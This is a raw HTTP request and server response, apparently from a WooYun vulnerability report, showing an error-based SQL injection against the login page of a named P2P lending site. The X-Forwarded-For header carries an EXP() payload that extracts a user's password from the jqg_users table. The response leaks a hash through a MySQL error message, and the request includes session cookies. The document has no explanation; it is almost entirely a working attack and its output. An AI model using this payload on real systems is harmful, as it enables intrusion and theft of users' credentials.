 POST /index.php?user&q=login HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo1.wangdaixitong.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://demo1.wangdaixitong.com/index.php?user&q=login
X-Forwarded-For:xxx' or EXP(~(select * from (select password from jqg_users limit 1)a)) or '
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sgsa_id=wangdaixitong.com|1440035592947492; sgsa_vt_262317_269865=1440036427821;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593; Hm_lpvt_f227de0b16d6bce34620404013b68a89=1440036428;
PHPSESSID=bv9ns05b7sk1roboulpo6gtf13; hasshown=1
keywords=fuck%27&password=123456&remember=on&url=%2Findex.php%3Fuser
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 20 Aug 2015 03:35:13 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 441
DOUBLE value is out of range in 'exp(~((select '7fef6171469e80d32c0559f88b377245' from
dual)))'执行SQL语句错误!insert into `jqg_users_log` set  addtime='1440041713',addip='xxx' or
EXP(~(select * from (select password from jqg_users limit 1)a)) or '',`user_id` = '0',`code` =
'users',`type` = 'action',`operating` = 'login',`article_id` = '0',`result` = '0',`content` =
'用户“fuck\'”在“2015-08-20 11:35:13”登录失败。'
www.wooyun.org